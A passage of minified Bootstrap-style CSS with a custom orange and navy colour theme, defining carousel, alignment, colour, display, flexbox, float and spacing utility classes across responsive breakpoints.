4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;max-width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:hsla(0,0%,100%,.5)}.carousel-indicators li:before{top:-10px}.carousel-indicators li:after,.carousel-indicators li:before{position:absolute;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li:after{bottom:-10px}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-faded{background-color:#f7f7f7}.bg-primary{background-color:#fe9f38!important}a.bg-primary:focus,a.bg-primary:hover{background-color:#fe8705!important}.bg-success{background-color:#4cbb6c!important}a.bg-success:focus,a.bg-success:hover{background-color:#3a9a56!important}.bg-info{background-color:#5bc0de!important}a.bg-info:focus,a.bg-info:hover{background-color:#31b0d5!important}.bg-warning{background-color:#ff9a52!important}a.bg-warning:focus,a.bg-warning:hover{background-color:#ff7c1f!important}.bg-danger{background-color:#ff4c4c!important}a.bg-danger:focus,a.bg-danger:hover{background-color:#ff1919!important}.bg-inverse{background-color:#102747!important}a.bg-inverse:focus,a.bg-inverse:hover{background-color:#07101d!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.rounded{border-radius:0}.rounded-top{border-top-right-radius:0;border-top-left-radius:0}.rounded-right{border-bottom-right-radius:0;border-top-right-radius:0}.rounded-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.rounded-left{border-bottom-left-radius:0;border-top-left-radius:0}.rounded-circle{border-radius:50%}.rounded-0{border-radius:0}.clearfix:after{display:block;content:"";clear:both}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.flex-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.flex-last{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.flex-unordered{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.flex-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column,.flex-row{-webkit-box-direction:normal!important}.flex-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse,.flex-row-reverse{-webkit-box-direction:reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.flex-sm-last{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.flex-sm-unordered{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.flex-sm-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column,.flex-sm-row{-webkit-box-direction:normal!important}.flex-sm-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.flex-md-last{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.flex-md-unordered{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.flex-md-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column,.flex-md-row{-webkit-box-direction:normal!important}.flex-md-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.flex-lg-last{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.flex-lg-unordered{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.flex-lg-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column,.flex-lg-row{-webkit-box-direction:normal!important}.flex-lg-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.flex-xl-last{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.flex-xl-unordered{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.flex-xl-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column,.flex-xl-row{-webkit-box-direction:normal!important}.flex-xl-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1030}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0{margin-top:0!important}.mr-0{margin-right:0!important}.mb-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.mx-0{margin-right:0!important}.my-0{margin-top:0!important;margin-bottom:0!important}.m-1{margin:.25rem!important}.mt-1{margin-top:.25rem!important}.mr-1{margin-right:.25rem!important}.mb-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.mx-1{margin-right:.25rem!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.m-2{margin:.5rem!important}.mt-2{margin-top:.5rem!important}.mr-2{margin-right:.5rem!important}.mb-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.mx-2{margin-right:.5rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.m-3{margin:1rem!important}.mt-3{margin-top:1rem!important}.mr-3{margin-right:1rem!important}.mb-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.mx-3{margin-right:1rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.m-4{margin:1.5rem!important}.mt-4{margin-top:1.5rem!important}.mr-4{margin-right:1.5rem!important}.mb-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.mx-4{margin-right:1.5rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-5{margin:3rem!important}.mt-5{margin-top:3rem!important}.mr-5{margin-right:3rem!important}.mb-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.mx-5{margin-right:3rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.p-0{padding:0!important}.pt-0{padding-top:0!important}.pr-0{padding-right:0!important}.pb-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.px-0{padding-right:0!important}.py-0{padding-top:0!important;padding-bottom:0!important}.p-1{padding:.25rem!important}.pt-1{padding-top:.25rem!important}.pr-1{padding-right:.25rem!important}.pb-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.px-1{padding-right:.25rem!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.p-2{padding:.5rem!important}.pt-2{padding-top:.5rem!important}.pr-2{padding-right:.5rem!important}.pb-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.px-2{padding-right:.5rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.p-3{padding:1rem!important}.pt-3{padding-top:1rem!important}.pr-3{padding-right:1rem!important}.pb-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.px-3{padding-right:1rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.p-4{padding:1.5rem!important}.pt-4{padding-top:1.5rem!important}.pr-4{padding-right:1.5rem!important}.pb-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.px-4{padding-right:1.5rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-5{padding:3rem!important}.pt-5{padding-top:3rem!important}.pr-5{padding-right:3rem!important}.pb-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.px-5{padding-right:3rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.m-auto{margin:auto!important}.mt-auto{margin-top:auto!important}.mr-auto{margin-right:auto!important}.mb-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}.mx-auto{margin-right:auto!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0{margin-top:0!important}.mr-sm-0{margin-right:0!important}.mb-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.mx-sm-0{margin-right:0!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1{margin-top:.25rem!important}.mr-sm-1{margin-right:.25rem!important}.mb-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.mx-sm-1{margin-right:.25rem!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2{margin-top:.5rem!important}.mr-sm-2{margin-right:.5rem!important}.mb-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.mx-sm-2{margin-right:.5rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3{margin-top:1rem!important}.mr-sm-3{margin-right:1rem!important}.mb-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.mx-sm-3{margin-right:1rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4{margin-top:1.5rem!important}.mr-sm-4{margin-right:1.5rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.mx-sm-4{margin-right:1.5rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5{margin-top:3rem!important}.mr-sm-5{margin-right:3rem!important}.mb-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.mx-sm-5{margin-right:3rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0{padding-top:0!important}.pr-sm-0{padding-right:0!important}.pb-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.px-sm-0{padding-right:0!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1{padding-top:.25rem!important}.pr-sm-1{padding-right:.25rem!important}.pb-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.px-sm-1{padding-right:.25rem!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2{padding-top:.5rem!important}.pr-sm-2{padding-right:.5rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.px-sm-2{padding-right:.5rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3{padding-top:1rem!important}.pr-sm-3{padding-right:1rem!important}.pb-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.px-sm-3{padding-right:1rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4{padding-top:1.5rem!important}.pr-sm-4{padding-right:1.5rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.px-sm-4{padding-right:1.5rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5{padding-top:3rem!important}.pr-sm-5{padding-right:3rem!important}.pb-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.px-sm-5{padding-right:3rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto{margin-top:auto!important}.mr-sm-auto{margin-right:auto!important}.mb-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}.mx-sm-auto{margin-right:auto!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0{margin-top:0!important}.mr-md-0{margin-right:0!important}.mb-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.mx-md-0{margin-right:0!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.m-md-1{margin:.25rem!important}.mt-md-1{margin-top:.25rem!important}.mr-md-1{margin-right:.25rem!important}.mb-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.mx-md-1{margin-right:.25rem!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2{margin-top:.5rem!important}.mr-md-2{margin-right:.5rem!important}.mb-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.mx-md-2{margin-right:.5rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3{margin-top:1rem!important}.mr-md-3{margin-right:1rem!important}.mb-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.mx-md-3{margin-right:1rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4{margin-top:1.5rem!important}.mr-md-4{margin-right:1.5rem!important}.mb-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.mx-md-4{margin-right:1.5rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5{margin-top:3rem!important}.mr-md-5{margin-right:3rem!important}.mb-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{m